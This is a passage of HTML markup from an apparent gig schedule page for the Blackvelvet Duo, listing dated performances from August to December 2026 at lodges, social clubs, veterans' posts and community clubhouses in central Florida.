                    <a class="ev_link_row" href="/index.php/schedule/blackvelvet-duo/eventdetail/1451/-/daytona-beach-shores-eagles-aerie-4469-fl-eagles-members-and-their-guests-only" title="DAYTONA BEACH SHORES EAGLES AERIE #4469, FL  ( Eagles Members and Their Guests Only )">
					DAYTONA BEACH SHORES EAGLES AERIE #4469, FL  ( Eagles Members and Their Guests Only )</a> <em>&nbsp;</em>&nbsp;&nbsp;::&nbsp;&nbsp;BLACKVELVET DUO</li>
</ul></td></tr>
<tr><td class="ev_td_left">August 04, 2026</td>
<td align="left" valign="top" class="ev_td_right"><ul class="ev_ul">
<li class='ev_td_li' style="border-color:#ccc;">
Tuesday, August 04, 2026 06:00pm - 09:00pm<br/>
                    <a class="ev_link_row" href="/index.php/schedule/blackvelvet-duo/eventdetail/1463/-/nsb-dance-club-dance-at-hidden-lakes-golf-club-new-smyrna-beach-fl-open-to-the-public" title="NSB DANCE CLUB DANCE AT HIDDEN LAKES GOLF CLUB, NEW SMYRNA BEACH, FL ( OPEN TO THE PUBLIC )">
					NSB DANCE CLUB DANCE AT HIDDEN LAKES GOLF CLUB, NEW SMYRNA BEACH, FL ( OPEN TO THE PUBLIC )</a> <em>&nbsp;</em>&nbsp;&nbsp;::&nbsp;&nbsp;BLACKVELVET DUO</li>
</ul></td></tr>
<tr><td class="ev_td_left">August 06, 2026</td>
<td align="left" valign="top" class="ev_td_right"><ul class="ev_ul">
<li class='ev_td_li' style="border-color:#ccc;">
Thursday, August 06, 2026 06:00pm - 09:00pm<br/>
                    <a class="ev_link_row" href="/index.php/schedule/blackvelvet-duo/eventdetail/1475/-/moose-lodge-1263-on-w-grenada-blvd-ormond-beach-fl-moose-members-and-their-guests-only" title="MOOSE LODGE #1263 ( on W. Grenada Blvd ), ORMOND BEACH, FL  ( Moose Members and Their Guests Only )">
					MOOSE LODGE #1263 ( on W. Grenada Blvd ), ORMOND BEACH, FL  ( Moose Members and Their Guests Only )</a> <em>&nbsp;</em>&nbsp;&nbsp;::&nbsp;&nbsp;BLACKVELVET DUO</li>
</ul></td></tr>
<tr><td class="ev_td_left">August 07, 2026</td>
<td align="left" valign="top" class="ev_td_right"><ul class="ev_ul">
<li class='ev_td_li' style="border-color:#ccc;">
Friday, August 07, 2026 06:30pm - 09:30pm<br/>
                    <a class="ev_link_row" href="/index.php/schedule/blackvelvet-duo/eventdetail/1430/-/italian-american-social-club-of-palm-coast-fl-iasc-members-and-their-guests-only" title="ITALIAN AMERICAN SOCIAL CLUB OF PALM COAST, FL ( IASC Members and Their Guests Only  )">
					ITALIAN AMERICAN SOCIAL CLUB OF PALM COAST, FL ( IASC Members and Their Guests Only  )</a> <em>&nbsp;</em>&nbsp;&nbsp;::&nbsp;&nbsp;BLACKVELVET DUO</li>
</ul></td></tr>
<tr><td class="ev_td_left">August 14, 2026</td>
<td align="left" valign="top" class="ev_td_right"><ul class="ev_ul">
<li class='ev_td_li' style="border-color:#ccc;">
Friday, August 14, 2026 07:00pm - 10:00pm<br/>
                    <a class="ev_link_row" href="/index.php/schedule/blackvelvet-duo/eventdetail/1494/-/winter-park-elks-1830-winter-park-fl-elks-members-and-their-guests-only" title="WINTER PARK ELKS #1830, WINTER PARK, FL. ( Elks Members and Their Guests Only )">
					WINTER PARK ELKS #1830, WINTER PARK, FL. ( Elks Members and Their Guests Only )</a> <em>&nbsp;</em>&nbsp;&nbsp;::&nbsp;&nbsp;BLACKVELVET DUO</li>
</ul></td></tr>
<tr><td class="ev_td_left">August 15, 2026</td>
<td align="left" valign="top" class="ev_td_right"><ul class="ev_ul">
<li class='ev_td_li' style="border-color:#ccc;">
Saturday, August 15, 2026 06:00pm - 09:00pm<br/>
                    <a class="ev_link_row" href="/index.php/schedule/blackvelvet-duo/eventdetail/1452/-/daytona-beach-shores-eagles-aerie-4469-fl-eagles-members-and-their-guests-only" title="DAYTONA BEACH SHORES EAGLES AERIE #4469, FL  ( Eagles Members and Their Guests Only )">
					DAYTONA BEACH SHORES EAGLES AERIE #4469, FL  ( Eagles Members and Their Guests Only )</a> <em>&nbsp;</em>&nbsp;&nbsp;::&nbsp;&nbsp;BLACKVELVET DUO</li>
</ul></td></tr>
<tr><td class="ev_td_left">August 21, 2026</td>
<td align="left" valign="top" class="ev_td_right"><ul class="ev_ul">
<li class='ev_td_li' style="border-color:#ccc;">
Friday, August 21, 2026 06:00pm - 10:00pm<br/>
                    <a class="ev_link_row" href="/index.php/schedule/blackvelvet-duo/eventdetail/1367/-/port-orange-eagles-aerie-4089-fl-eagles-members-and-their-guests-only" title="PORT ORANGE EAGLES AERIE #4089, FL  ( Eagles Members and Their Guests Only )">
					PORT ORANGE EAGLES AERIE #4089, FL  ( Eagles Members and Their Guests Only )</a> <em>&nbsp;</em>&nbsp;&nbsp;::&nbsp;&nbsp;BLACKVELVET DUO</li>
</ul></td></tr>
<tr><td class="ev_td_left">August 28, 2026</td>
<td align="left" valign="top" class="ev_td_right"><ul class="ev_ul">
<li class='ev_td_li' style="border-color:#ccc;">
Friday, August 28, 2026 06:00pm - 09:00pm<br/>
                    <a class="ev_link_row" href="/index.php/schedule/blackvelvet-duo/eventdetail/1400/-/port-orange-american-legion-post-270-fl-open-to-the-public-fish-dinner-night" title="PORT ORANGE AMERICAN LEGION POST #270, FL  ( Open To The Public ) ( Fish Dinner Night )">
					PORT ORANGE AMERICAN LEGION POST #270, FL  ( Open To The Public ) ( Fish Dinner Night )</a> <em>&nbsp;</em>&nbsp;&nbsp;::&nbsp;&nbsp;BLACKVELVET DUO</li>
</ul></td></tr>
<tr><td class="ev_td_left">September 03, 2026</td>
<td align="left" valign="top" class="ev_td_right"><ul class="ev_ul">
<li class='ev_td_li' style="border-color:#ccc;">
Thursday, September 03, 2026 06:00pm - 09:00pm<br/>
                    <a class="ev_link_row" href="/index.php/schedule/blackvelvet-duo/eventdetail/1476/-/moose-lodge-1263-on-w-grenada-blvd-ormond-beach-fl-moose-members-and-their-guests-only" title="MOOSE LODGE #1263 ( on W. Grenada Blvd ), ORMOND BEACH, FL  ( Moose Members and Their Guests Only )">
					MOOSE LODGE #1263 ( on W. Grenada Blvd ), ORMOND BEACH, FL  ( Moose Members and Their Guests Only )</a> <em>&nbsp;</em>&nbsp;&nbsp;::&nbsp;&nbsp;BLACKVELVET DUO</li>
</ul></td></tr>
<tr><td class="ev_td_left">September 04, 2026</td>
<td align="left" valign="top" class="ev_td_right"><ul class="ev_ul">
<li class='ev_td_li' style="border-color:#ccc;">
Friday, September 04, 2026 07:00pm - 10:00pm<br/>
                    <a class="ev_link_row" href="/index.php/schedule/blackvelvet-duo/eventdetail/1439/-/vfw-post-8093-debary-fl-open-to-the-public" title="VFW POST #8093, DEBARY, FL. ( Open To The Public )">
					VFW POST #8093, DEBARY, FL. ( Open To The Public )</a> <em>&nbsp;</em>&nbsp;&nbsp;::&nbsp;&nbsp;BLACKVELVET DUO</li>
</ul></td></tr>
<tr><td class="ev_td_left">September 09, 2026</td>
<td align="left" valign="top" class="ev_td_right"><ul class="ev_ul">
<li class='ev_td_li' style="border-color:#ccc;">
Wednesday, September 09, 2026 06:30pm - 09:30pm<br/>
                    <a class="ev_link_row" href="/index.php/schedule/blackvelvet-duo/eventdetail/1492/-/irish-american-social-club-of-palm-coast-meeting-dinner-dance-irish-club-members-and-their-guests-only" title="IRISH AMERICAN SOCIAL CLUB OF PALM COAST ( Meeting &amp; Dinner/Dance ) ( Irish Club Members and Their Guests Only )">
					IRISH AMERICAN SOCIAL CLUB OF PALM COAST ( Meeting & Dinner/Dance ) ( Irish Club Members and Their Guests Only )</a> <em>&nbsp;</em>&nbsp;&nbsp;::&nbsp;&nbsp;BLACKVELVET DUO</li>
</ul></td></tr>
<tr><td class="ev_td_left">September 11, 2026</td>
<td align="left" valign="top" class="ev_td_right"><ul class="ev_ul">
<li class='ev_td_li' style="border-color:#ccc;">
Friday, September 11, 2026 06:00pm - 09:00pm<br/>
                    <a class="ev_link_row" href="/index.php/schedule/blackvelvet-duo/eventdetail/1453/-/daytona-beach-shores-eagles-aerie-4469-fl-eagles-members-and-their-guests-only" title="DAYTONA BEACH SHORES EAGLES AERIE #4469, FL  ( Eagles Members and Their Guests Only )">
					DAYTONA BEACH SHORES EAGLES AERIE #4469, FL  ( Eagles Members and Their Guests Only )</a> <em>&nbsp;</em>&nbsp;&nbsp;::&nbsp;&nbsp;BLACKVELVET DUO</li>
</ul></td></tr>
<tr><td class="ev_td_left">September 12, 2026</td>
<td align="left" valign="top" class="ev_td_right"><ul class="ev_ul">
<li class='ev_td_li' style="border-color:#ccc;">
Saturday, September 12, 2026 07:30pm - 11:30pm<br/>
                    <a class="ev_link_row" href="/index.php/schedule/blackvelvet-duo/eventdetail/1410/-/orlando-moose-lodge-766-orlando-fl-moose-members-and-their-guests-only" title="ORLANDO MOOSE LODGE #766, ORLANDO, FL ( Moose Members and Their Guests Only )">
					ORLANDO MOOSE LODGE #766, ORLANDO, FL ( Moose Members and Their Guests Only )</a> <em>&nbsp;</em>&nbsp;&nbsp;::&nbsp;&nbsp;BLACKVELVET DUO</li>
</ul></td></tr>
<tr><td class="ev_td_left">September 18, 2026</td>
<td align="left" valign="top" class="ev_td_right"><ul class="ev_ul">
<li class='ev_td_li' style="border-color:#ccc;">
Friday, September 18, 2026 06:00pm - 10:00pm<br/>
                    <a class="ev_link_row" href="/index.php/schedule/blackvelvet-duo/eventdetail/1368/-/port-orange-eagles-aerie-4089-fl-eagles-members-and-their-guests-only" title="PORT ORANGE EAGLES AERIE #4089, FL  ( Eagles Members and Their Guests Only )">
					PORT ORANGE EAGLES AERIE #4089, FL  ( Eagles Members and Their Guests Only )</a> <em>&nbsp;</em>&nbsp;&nbsp;::&nbsp;&nbsp;BLACKVELVET DUO</li>
</ul></td></tr>
<tr><td class="ev_td_left">September 20, 2026</td>
<td align="left" valign="top" class="ev_td_right"><ul class="ev_ul">
<li class='ev_td_li' style="border-color:#ccc;">
Sunday, September 20, 2026 - Thursday, September 24, 2026 <br/>
                    <a class="ev_link_row" href="/index.php/schedule/blackvelvet-duo/eventdetail/1390/-/black-velvet-duo-unavailable-these-dates" title="BLACK VELVET DUO UNAVAILABLE THESE DATES">
					BLACK VELVET DUO UNAVAILABLE THESE DATES</a> <em>&nbsp;</em>&nbsp;&nbsp;::&nbsp;&nbsp;BLACKVELVET DUO</li>
</ul></td></tr>
<tr><td class="ev_td_left">September 25, 2026</td>
<td align="left" valign="top" class="ev_td_right"><ul class="ev_ul">
<li class='ev_td_li' style="border-color:#ccc;">
Friday, September 25, 2026 06:00pm - 09:00pm<br/>
                    <a class="ev_link_row" href="/index.php/schedule/blackvelvet-duo/eventdetail/1454/-/daytona-beach-shores-eagles-aerie-4469-fl-eagles-members-and-their-guests-only" title="DAYTONA BEACH SHORES EAGLES AERIE #4469, FL  ( Eagles Members and Their Guests Only )">
					DAYTONA BEACH SHORES EAGLES AERIE #4469, FL  ( Eagles Members and Their Guests Only )</a> <em>&nbsp;</em>&nbsp;&nbsp;::&nbsp;&nbsp;BLACKVELVET DUO</li>
</ul></td></tr>
<tr><td class="ev_td_left">September 29, 2026</td>
<td align="left" valign="top" class="ev_td_right"><ul class="ev_ul">
<li class='ev_td_li' style="border-color:#ccc;">
Tuesday, September 29, 2026 06:00pm - 09:00pm<br/>
                    <a class="ev_link_row" href="/index.php/schedule/blackvelvet-duo/eventdetail/1484/-/nsb-dance-club-dance-at-hidden-lakes-golf-club-new-smyrna-beach-fl-members-only-christmas-party" title="NSB DANCE CLUB  DANCE AT HIDDEN LAKES GOLF CLUB,  NEW SMYRNA BEACH, FL ( MEMBERS ONLY CHRISTMAS PARTY ) ">
					NSB DANCE CLUB  DANCE AT HIDDEN LAKES GOLF CLUB,  NEW SMYRNA BEACH, FL ( MEMBERS ONLY CHRISTMAS PARTY ) </a> <em>&nbsp;</em>&nbsp;&nbsp;::&nbsp;&nbsp;BLACKVELVET DUO</li>
</ul></td></tr>
<tr><td class="ev_td_left">October 01, 2026</td>
<td align="left" valign="top" class="ev_td_right"><ul class="ev_ul">
<li class='ev_td_li' style="border-color:#ccc;">
Thursday, October 01, 2026 06:00pm - 09:00pm<br/>
                    <a class="ev_link_row" href="/index.php/schedule/blackvelvet-duo/eventdetail/1477/-/moose-lodge-1263-on-w-grenada-blvd-ormond-beach-fl-moose-members-and-their-guests-only" title="MOOSE LODGE #1263 ( on W. Grenada Blvd ), ORMOND BEACH, FL  ( Moose Members and Their Guests Only )">
					MOOSE LODGE #1263 ( on W. Grenada Blvd ), ORMOND BEACH, FL  ( Moose Members and Their Guests Only )</a> <em>&nbsp;</em>&nbsp;&nbsp;::&nbsp;&nbsp;BLACKVELVET DUO</li>
</ul></td></tr>
<tr><td class="ev_td_left">October 02, 2026</td>
<td align="left" valign="top" class="ev_td_right"><ul class="ev_ul">
<li class='ev_td_li' style="border-color:#ccc;">
Friday, October 02, 2026 06:30pm - 09:30pm<br/>
                    <a class="ev_link_row" href="/index.php/schedule/blackvelvet-duo/eventdetail/1431/-/italian-american-social-club-of-palm-coast-fl-iasc-members-and-their-guests-only" title="ITALIAN AMERICAN SOCIAL CLUB OF PALM COAST, FL ( IASC Members and Their Guests Only  )">
					ITALIAN AMERICAN SOCIAL CLUB OF PALM COAST, FL ( IASC Members and Their Guests Only  )</a> <em>&nbsp;</em>&nbsp;&nbsp;::&nbsp;&nbsp;BLACKVELVET DUO</li>
</ul></td></tr>
<tr><td class="ev_td_left">October 03, 2026</td>
<td align="left" valign="top" class="ev_td_right"><ul class="ev_ul">
<li class='ev_td_li' style="border-color:#ccc;">
Saturday, October 03, 2026 06:30pm - 09:30pm<br/>
                    <a class="ev_link_row" href="/index.php/schedule/blackvelvet-duo/eventdetail/1481/-/villages-of-royal-palm-dance-port-orange-fl-residents-and-their-guests-only" title="VILLAGES OF ROYAL PALM ( Dance ), PORT ORANGE, FL  ( Residents and Their Guests Only )">
					VILLAGES OF ROYAL PALM ( Dance ), PORT ORANGE, FL  ( Residents and Their Guests Only )</a> <em>&nbsp;</em>&nbsp;&nbsp;::&nbsp;&nbsp;BLACKVELVET DUO</li>
</ul></td></tr>
<tr><td class="ev_td_left">October 09, 2026</td>
<td align="left" valign="top" class="ev_td_right"><ul class="ev_ul">
<li class='ev_td_li' style="border-color:#ccc;">
Friday, October 09, 2026 06:00pm - 09:00pm<br/>
                    <a class="ev_link_row" href="/index.php/schedule/blackvelvet-duo/eventdetail/1455/-/daytona-beach-shores-eagles-aerie-4469-fl-eagles-members-and-their-guests-only" title="DAYTONA BEACH SHORES EAGLES AERIE #4469, FL  ( Eagles Members and Their Guests Only )">
					DAYTONA BEACH SHORES EAGLES AERIE #4469, FL  ( Eagles Members and Their Guests Only )</a> <em>&nbsp;</em>&nbsp;&nbsp;::&nbsp;&nbsp;BLACKVELVET DUO</li>
</ul></td></tr>
<tr><td class="ev_td_left">October 16, 2026</td>
<td align="left" valign="top" class="ev_td_right"><ul class="ev_ul">
<li class='ev_td_li' style="border-color:#ccc;">
Friday, October 16, 2026 06:00pm - 10:00pm<br/>
                    <a class="ev_link_row" href="/index.php/schedule/blackvelvet-duo/eventdetail/1369/-/port-orange-eagles-aerie-4089-fl-eagles-members-and-their-guests-only" title="PORT ORANGE EAGLES AERIE #4089, FL  ( Eagles Members and Their Guests Only )">
					PORT ORANGE EAGLES AERIE #4089, FL  ( Eagles Members and Their Guests Only )</a> <em>&nbsp;</em>&nbsp;&nbsp;::&nbsp;&nbsp;BLACKVELVET DUO</li>
</ul></td></tr>
<tr><td class="ev_td_left">October 17, 2026</td>
<td align="left" valign="top" class="ev_td_right"><ul class="ev_ul">
<li class='ev_td_li' style="border-color:#ccc;">
Saturday, October 17, 2026 06:30pm - 09:30pm<br/>
                    <a class="ev_link_row" href="/index.php/schedule/blackvelvet-duo/eventdetail/1467/-/club-51-social-club-of-palm-coast-fl-dinner-dance-open-to-the-public" title="CLUB 51, SOCIAL CLUB OF PALM COAST, FL ( DINNER/DANCE   *  OPEN TO THE PUBLIC )">
					CLUB 51, SOCIAL CLUB OF PALM COAST, FL ( DINNER/DANCE   *  OPEN TO THE PUBLIC )</a> <em>&nbsp;</em>&nbsp;&nbsp;::&nbsp;&nbsp;BLACKVELVET DUO</li>
</ul></td></tr>
<tr><td class="ev_td_left">October 23, 2026</td>
<td align="left" valign="top" class="ev_td_right"><ul class="ev_ul">
<li class='ev_td_li' style="border-color:#ccc;">
Friday, October 23, 2026 07:00pm - 10:00pm<br/>
                    <a class="ev_link_row" href="/index.php/schedule/blackvelvet-duo/eventdetail/1440/-/vfw-post-8093-debary-fl-open-to-the-public" title="VFW POST #8093, DEBARY, FL. ( Open To The Public )">
					VFW POST #8093, DEBARY, FL. ( Open To The Public )</a> <em>&nbsp;</em>&nbsp;&nbsp;::&nbsp;&nbsp;BLACKVELVET DUO</li>
</ul></td></tr>
<tr><td class="ev_td_left">October 29, 2026</td>
<td align="left" valign="top" class="ev_td_right"><ul class="ev_ul">
<li class='ev_td_li' style="border-color:#ccc;">
Thursday, October 29, 2026 06:00pm - 09:00pm<br/>
                    <a class="ev_link_row" href="/index.php/schedule/blackvelvet-duo/eventdetail/1329/-/the-oaks-community-clubhouse-halloween-dance-deland-fl-residents-and-their-guests-only" title="THE OAKS COMMUNITY CLUBHOUSE (  Halloween Dance ), DELAND, FL  ( Residents and Their Guests Only )">
					THE OAKS COMMUNITY CLUBHOUSE (  Halloween Dance ), DELAND, FL  ( Residents and Their Guests Only )</a> <em>&nbsp;</em>&nbsp;&nbsp;::&nbsp;&nbsp;BLACKVELVET DUO</li>
</ul></td></tr>
<tr><td class="ev_td_left">October 30, 2026</td>
<td align="left" valign="top" class="ev_td_right"><ul class="ev_ul">
<li class='ev_td_li' style="border-color:#ccc;">
Friday, October 30, 2026 06:00pm - 09:00pm<br/>
                    <a class="ev_link_row" href="/index.php/schedule/blackvelvet-duo/eventdetail/1401/-/port-orange-american-legion-post-270-fl-open-to-the-public-fish-dinner-night" title="PORT ORANGE AMERICAN LEGION POST #270, FL  ( Open To The Public ) ( Fish Dinner Night )">
					PORT ORANGE AMERICAN LEGION POST #270, FL  ( Open To The Public ) ( Fish Dinner Night )</a> <em>&nbsp;</em>&nbsp;&nbsp;::&nbsp;&nbsp;BLACKVELVET DUO</li>
</ul></td></tr>
<tr><td class="ev_td_left">October 31, 2026</td>
<td align="left" valign="top" class="ev_td_right"><ul class="ev_ul">
<li class='ev_td_li' style="border-color:#ccc;">
Saturday, October 31, 2026 06:00pm - 09:00pm<br/>
                    <a class="ev_link_row" href="/index.php/schedule/blackvelvet-duo/eventdetail/1488/-/la-costa-village-port-orange-fl-hoa-halloween-dance-party-residents-and-their-guests-only" title="LA COSTA VILLAGE, PORT ORANGE, FL  ( HOA Halloween  Dance Party, Residents and Their Guests Only )">
					LA COSTA VILLAGE, PORT ORANGE, FL  ( HOA Halloween  Dance Party, Residents and Their Guests Only )</a> <em>&nbsp;</em>&nbsp;&nbsp;::&nbsp;&nbsp;BLACKVELVET DUO</li>
</ul></td></tr>
<tr><td class="ev_td_left">November 05, 2026</td>
<td align="left" valign="top" class="ev_td_right"><ul class="ev_ul">
<li class='ev_td_li' style="border-color:#ccc;">
Thursday, November 05, 2026 06:00pm - 09:00pm<br/>
                    <a class="ev_link_row" href="/index.php/schedule/blackvelvet-duo/eventdetail/1478/-/moose-lodge-1263-on-w-grenada-blvd-ormond-beach-fl-moose-members-and-their-guests-only" title="MOOSE LODGE #1263 ( on W. Grenada Blvd ), ORMOND BEACH, FL  ( Moose Members and Their Guests Only )">
					MOOSE LODGE #1263 ( on W. Grenada Blvd ), ORMOND BEACH, FL  ( Moose Members and Their Guests Only )</a> <em>&nbsp;</em>&nbsp;&nbsp;::&nbsp;&nbsp;BLACKVELVET DUO</li>
</ul></td></tr>
<tr><td class="ev_td_left">November 06, 2026</td>
<td align="left" valign="top" class="ev_td_right"><ul class="ev_ul">
<li class='ev_td_li' style="border-color:#ccc;">
Friday, November 06, 2026 06:30pm - 09:30pm<br/>
                    <a class="ev_link_row" href="/index.php/schedule/blackvelvet-duo/eventdetail/1432/-/italian-american-social-club-of-palm-coast-fl-iasc-members-and-their-guests-only" title="ITALIAN AMERICAN SOCIAL CLUB OF PALM COAST, FL ( IASC Members and Their Guests Only  )">
					ITALIAN AMERICAN SOCIAL CLUB OF PALM COAST, FL ( IASC Members and Their Guests Only  )</a> <em>&nbsp;</em>&nbsp;&nbsp;::&nbsp;&nbsp;BLACKVELVET DUO</li>
</ul></td></tr>
<tr><td class="ev_td_left">November 07, 2026</td>
<td align="left" valign="top" class="ev_td_right"><ul class="ev_ul">
<li class='ev_td_li' style="border-color:#ccc;">
Saturday, November 07, 2026 06:00pm - 09:00pm<br/>
                    <a class="ev_link_row" href="/index.php/schedule/blackvelvet-duo/eventdetail/1456/-/daytona-beach-shores-eagles-aerie-4469-fl-eagles-members-and-their-guests-only" title="DAYTONA BEACH SHORES EAGLES AERIE #4469, FL  ( Eagles Members and Their Guests Only )">
					DAYTONA BEACH SHORES EAGLES AERIE #4469, FL  ( Eagles Members and Their Guests Only )</a> <em>&nbsp;</em>&nbsp;&nbsp;::&nbsp;&nbsp;BLACKVELVET DUO</li>
</ul></td></tr>
<tr><td class="ev_td_left">November 11, 2026</td>
<td align="left" valign="top" class="ev_td_right"><ul class="ev_ul">
<li class='ev_td_li' style="border-color:#ccc;">
Wednesday, November 11, 2026 06:30pm - 09:30pm<br/>
                    <a class="ev_link_row" href="/index.php/schedule/blackvelvet-duo/eventdetail/1493/-/irish-american-social-club-of-palm-coast-fl-meeting-dinner-dance-irish-american-social-club-members-and-their-guests-only" title="IRISH AMERICAN SOCIAL CLUB OF PALM COAST, FL.  (Meeting/Dinner/Dance )  ( Irish American Social Club Members and Their Guests Only )">
					IRISH AMERICAN SOCIAL CLUB OF PALM COAST, FL.  (Meeting/Dinner/Dance )  ( Irish American Social Club Members and Their Guests Only )</a> <em>&nbsp;</em>&nbsp;&nbsp;::&nbsp;&nbsp;BLACKVELVET DUO</li>
</ul></td></tr>
<tr><td class="ev_td_left">November 13, 2026</td>
<td align="left" valign="top" class="ev_td_right"><ul class="ev_ul">
<li class='ev_td_li' style="border-color:#ccc;">
Friday, November 13, 2026 07:00pm - 10:00pm<br/>
                    <a class="ev_link_row" href="/index.php/schedule/blackvelvet-duo/eventdetail/1354/-/magnolia-club-dance-at-country-village-clubhouse-orange-city-fl-residents-of-country-village-and-orange-city-rv-resort" title="MAGNOLIA CLUB DANCE at COUNTRY VILLAGE CLUBHOUSE, ORANGE CITY, FL  ( Residents of Country Village and Orange City RV Resort )">
					MAGNOLIA CLUB DANCE at COUNTRY VILLAGE CLUBHOUSE, ORANGE CITY, FL  ( Residents of Country Village and Orange City RV Resort )</a> <em>&nbsp;</em>&nbsp;&nbsp;::&nbsp;&nbsp;BLACKVELVET DUO</li>
</ul></td></tr>
<tr><td class="ev_td_left">November 14, 2026</td>
<td align="left" valign="top" class="ev_td_right"><ul class="ev_ul">
<li class='ev_td_li' style="border-color:#ccc;">
Saturday, November 14, 2026 07:30pm - 11:30pm<br/>
                    <a class="ev_link_row" href="/index.php/schedule/blackvelvet-duo/eventdetail/1411/-/orlando-moose-lodge-766-orlando-fl-moose-members-and-their-guest-only" title="ORLANDO MOOSE LODGE #766, ORLANDO, FL  ( Moose Members and Their Guest Only )">
					ORLANDO MOOSE LODGE #766, ORLANDO, FL  ( Moose Members and Their Guest Only )</a> <em>&nbsp;</em>&nbsp;&nbsp;::&nbsp;&nbsp;BLACKVELVET DUO</li>
</ul></td></tr>
<tr><td class="ev_td_left">November 20, 2026</td>
<td align="left" valign="top" class="ev_td_right"><ul class="ev_ul">
<li class='ev_td_li' style="border-color:#ccc;">
Friday, November 20, 2026 06:00pm - 10:00pm<br/>
                    <a class="ev_link_row" href="/index.php/schedule/blackvelvet-duo/eventdetail/1370/-/port-orange-eagles-aerie-4089-fl-eagles-members-and-their-guests-only" title="PORT ORANGE EAGLES AERIE #4089, FL  ( Eagles Members and Their Guests Only )">
					PORT ORANGE EAGLES AERIE #4089, FL  ( Eagles Members and Their Guests Only )</a> <em>&nbsp;</em>&nbsp;&nbsp;::&nbsp;&nbsp;BLACKVELVET DUO</li>
</ul></td></tr>
<tr><td class="ev_td_left">November 21, 2026</td>
<td align="left" valign="top" class="ev_td_right"><ul class="ev_ul">
<li class='ev_td_li' style="border-color:#ccc;">
Saturday, November 21, 2026 06:00pm - 09:00pm<br/>
                    <a class="ev_link_row" href="/index.php/schedule/blackvelvet-duo/eventdetail/1457/-/daytona-beach-shores-eagles-aerie-4469-fl-eagles-members-and-their-guests-only" title="DAYTONA BEACH SHORES EAGLES AERIE #4469, FL  ( Eagles Members and Their Guests Only )">
					DAYTONA BEACH SHORES EAGLES AERIE #4469, FL  ( Eagles Members and Their Guests Only )</a> <em>&nbsp;</em>&nbsp;&nbsp;::&nbsp;&nbsp;BLACKVELVET DUO</li>
</ul></td></tr>
<tr><td class="ev_td_left">November 27, 2026</td>
<td align="left" valign="top" class="ev_td_right"><ul class="ev_ul">
<li class='ev_td_li' style="border-color:#ccc;">
Friday, November 27, 2026 06:00pm - 09:00pm<br/>
                    <a class="ev_link_row" href="/index.php/schedule/blackvelvet-duo/eventdetail/1402/-/port-orange-american-legion-post-270-fl-open-to-the-public-fish-dinner-night" title="PORT ORANGE AMERICAN LEGION POST #270, FL  ( Open To The Public ) ( Fish Dinner Night )">
					PORT ORANGE AMERICAN LEGION POST #270, FL  ( Open To The Public ) ( Fish Dinner Night )</a> <em>&nbsp;</em>&nbsp;&nbsp;::&nbsp;&nbsp;BLACKVELVET DUO</li>
</ul></td></tr>
<tr><td class="ev_td_left">December 03, 2026</td>
<td align="left" valign="top" class="ev_td_right"><ul class="ev_ul">
<li class='ev_td_li' style="border-color:#ccc;">
Thursday, December 03, 2026 06:00pm - 09:00pm<br/>
                    <a class="ev_link_row" href="/index.php/schedule/blackvelvet-duo/eventdetail/1479/-/moose-lodge-1263-on-w-grenada-blvd-ormond-beach-fl-moose-members-and-their-guests-only" title="MOOSE LODGE #1263 ( on W. Grenada Blvd ), ORMOND BEACH, FL  ( Moose Members and Their Guests Only )">
					MOOSE LODGE #1263 ( on W. Grenada Blvd ), ORMOND BEACH, FL  ( Moose Members and Their Guests Only )</a> <em>&nbsp;</em>&nbsp;&nbsp;::&nbsp;&nbsp;BLACKVELVET DUO</li>
</ul></td></tr>
<tr><td class="ev_td_left">December 04, 2026</td>
<td align="left" valign="top" class="ev_td_right"><ul class="ev_ul">
<li class='ev_td_li' style="border-color:#ccc;">
Friday, December 04, 2026 06:00pm - 09:00pm<br/>
                    <a class="ev_link_row" href="/index.php/schedule/blackvelvet-duo/eventdetail/1458/-/daytona-beach-shores-eagles-aerie-4469-fl-eagles-members-and-their-guests-only" title="DAYTONA BEACH SHORES EAGLES AERIE #4469, FL  ( Eagles Members and Their Guests Only )">
					DAYTONA BEACH SHORES EAGLES AERIE #4469, FL  ( Eagles Members and Their Guests Only )</a> <em>&nbsp;</em>&nbsp;&nbsp;::&nbsp;&nbsp;BLACKVELVET DUO</li>
</ul></td></tr>
<tr><td class="ev_td_left">December 05, 2026</td>
<td align="left" valign="top" class="ev_td_right"><ul class="ev_ul">
<li class='ev_td_li' style="border-color:#ccc;">
Saturday, December 05, 2026 06:30pm - 09:30pm<br/>
                    <a class="ev_link_row" href="/index.php/schedule/blackvelvet-duo/eventdetail/1482/-/villages-of-royal-palm-dance-port-orange-fl-residents-and-their-guests-only" title="VILLAGES OF ROYAL PALM ( Dance ), PORT ORANGE, FL  ( Residents and Their Guests Only )">
					VILLAGES OF ROYAL PALM ( Dance ), PORT ORANGE, FL  ( Residents and Their Guests Only )</a> <em>&nbsp;</em>&nbsp;&nbsp;::&nbsp;&nbsp;BLACKVELVET DUO</li>
</ul></td></tr>
<tr><td class="ev_td_left">December 08, 2026</td>
<td align="left" valign="top" class="ev_td_right"><ul class="ev_ul">
<li class='ev_td_li' style="border-color:#ccc;">
Tuesday, December 08, 2026 06:00pm - 09:00pm<br/>
                    <a class="ev_link_row" href="/index.php/schedule/blackvelvet-duo/eventdetail/1464/-/nsb-dance-club-christmas-party-at-hidden-lakes-fl-nsb-dance-club-members-only-ticketed-event" title="NSB DANCE CLUB CHRISTMAS PARTY AT HIDDEN LAKES, FL ( NSB DANCE CLUB MEMBERS ONLY * TICKETED EVENT )">
					NSB DANCE CLUB CHRISTMAS PARTY AT HIDDEN LAKES, FL ( NSB DANCE CLUB MEMBERS ONLY * TICKETED EVENT )</a> <em>&nbsp;</em>&nbsp;&nbsp;::&nbsp;&nbsp;BLACKVELVET DUO</li>
</ul></td></tr>
<tr><td class="ev_td_left">December 12, 2026</td>
<td align="left" valign="top" class="ev_td_right"><ul class="ev_ul">
<li class='ev_td_li' style="border-color:#ccc;">
Saturday, December 12, 2026 07:00pm - 10:00pm<br/>
                    <a class="ev_link_row" href="/index.php/schedule/blackvelvet-duo/eventdetail/1433/-/italian-american-social-club-of-palm-coast-fl-it-s-a-dinner-dance-iasc-members-and-their-guests-only" title="ITALIAN AMERICAN SOCIAL CLUB OF PALM COAST, FL  ( It&#039;s a Dinner/Dance )   ( IASC Members and Their Guests Only )">
					ITALIAN AMERICAN SOCIAL CLUB OF PALM COAST, FL  ( It's a Dinner/Dance )   ( IASC Members and Their Guests Only )</a> <em>&nbsp;</em>&nbsp;&nbsp;::&nbsp;&nbsp;BLACKVELVET DUO</li>
</ul></td></tr>
<tr><td class="ev_td_left">December 18, 2026</td>
<td align="left" valign="top" class="ev_td_right"><ul class="ev_ul">
<li class='ev_td_li' style="border-color:#ccc;">
Friday, December 18, 2026 06:00pm - 10:00pm<br/>
